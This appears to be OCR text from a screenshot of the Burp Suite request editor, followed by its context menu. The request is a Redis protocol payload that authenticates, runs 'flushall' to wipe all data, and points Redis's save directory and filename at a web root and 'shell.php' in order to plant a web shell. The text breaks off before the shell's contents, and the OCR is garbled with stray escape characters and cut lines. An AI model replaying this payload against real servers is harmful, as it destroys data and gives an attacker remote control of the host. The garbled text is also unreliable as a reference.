 Request
Pretty Raw \n Actions
1 *2\r \r \n
2 $4\r \r \n
3 auth\r \r \n
4 $8\r \r \n
5 P@ssw0rd\r
6 *1\r \r \n
7 $8\r \r \n
8 flushall\r
9 *4\r \r \n
10 $6\r \r \n
11 config\r \r
12 $3\r \r \n
13 set\r \r \n
14 $3\r \r \n
15 dir\r \r \n
16 $13\r \r \n
17 /var/www/htm
18 *4\r \r \n
19 $6\r \r \n
20 config\r \r
21 $3\r \r \n
22 set\r \r \n
23 $10\r \r \n
24 dbfilename\r
25 $9\r \r \n
26 shell.php\r
27 *3\r \r \n
28 $3\r \r \n
29 set\r \r \n
30 $1\r \r \n
31 x\r \r \n
32 $25\r \r \n
Scan
Do passive scan
Do active scan
Send to Intruder ^⌘I
Send to Repeater ^⌘R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut ^⌘X
Copy ^⌘C
Paste ^⌘V
Message editor documentation
Burp Repeater documentation
URL
HTML
Base64
Construct string
URL-decode
URL-encode key characters
URL-encode all characters
URL-encode all characters (U